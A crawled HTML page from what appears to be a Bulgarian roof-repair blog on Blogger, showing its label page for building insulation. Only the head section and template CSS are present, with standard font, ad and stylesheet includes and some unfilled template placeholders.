

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0
body_size: 43136
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gstroi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.gstroi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GSTROicom - RSS" href="https://www.gstroi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.blogger.com/feeds/5855007374603387599/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='description'/>
<meta content='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0' property='og:url'/>
<meta content='GSTROicom' property='og:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' property='og:description'/>
<script type='text/javascript'>cookieChoices = {};</script>
<title>
GSTROicom: изолация на сграда
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='og:description'/>
<meta content='GSTROicom' property='og:site_name'/>
<meta content='https://www.gstroi.com/' name='twitter:domain'/>
<meta content='изолация на сграда' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='изолация на сграда' name='twitter:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4267285759193323'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsBook
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FC8D00"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.navbar, .Attribution, .quickedit {
display:none !important;
}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FC8D00;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 44.75%;
float: right;
height: auto;
max-height: 100%;
}
body#layout #header-wrapper {
margin: 0;
padding: 0;
}
body#layout #content-wrapper {
padding: 0;
margin: 0;
}
body#layout #featured-posts-section, body#layout #nav {
display: none;
}
body#layout .conty {
width: 800px;
margin: 0;
}
body#layout .header {
width: 44.75%;
height: auto;
max-width: 100%;
}
body#layout #bottombar .center {
float: left;
width: 30%;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYXFFN6s9IRS7ZZd5tFM_0CJ3RH7R1FYi_JcEwDQmcOquS5TFuIMaKPFmZDo5FlViFxKRVP-vWK6tlpOZFNGFraA3N22r4mfmrSYeUwyIHtqGJkL3_Qs11b2gI_4A2WjW-VTDeL0IqjVro/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 70%;
float: left;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #post-wrapper {
width: 57%;
float: left;
max-width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .center,  body#layout #bottombar .right {
width:28%;
}
body#layout #bottombar {
padding: 0;
}
body#layout a {
float: none;
padding: 0;
margin: 0;
}
body#layout div#main {
width: auto;
}
body#layout #header-wrapper {
min-height: 0px;
margin-top: 70px;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #sidebar-narrow {
margin-right: 5px;
padding: 0;
}
body#layout #sidebar-wrapper {
width: 30%;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f7f7f7;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 40px;
overflow: hidden;
background: #ffffff;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
border-left: 1px solid #E0E0E0;
border-right: 1px solid #E0E0E0;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
width: 1280px;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 59px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 60px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 17px 17px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
float: left;
width: 35.7%;
max-width: 440px;
height: 110px;
margin: 22px 0 20PX;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 97px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 27px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 91px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
top: 0;
width: 100%;
z-index: 9999;
background-color: #fafafa;
border-top: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: none;
line-height: 60px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 60px;
line-height: 60px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.active {
background: #FC8D00;
color: #fff!important;
}
.active a{
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FC8D00;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 17px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 528px;
overflow: hidden;
padding: 60px;
background-color: #333;
-webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:638px;
max-width:638px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #FC8D00;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 28px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -6px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FC8D00;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
object-fit: cover;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #FC8D00;
border: 1px solid #FC8D00;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FC8D00;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 double;
color: #222;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 double;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 25px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
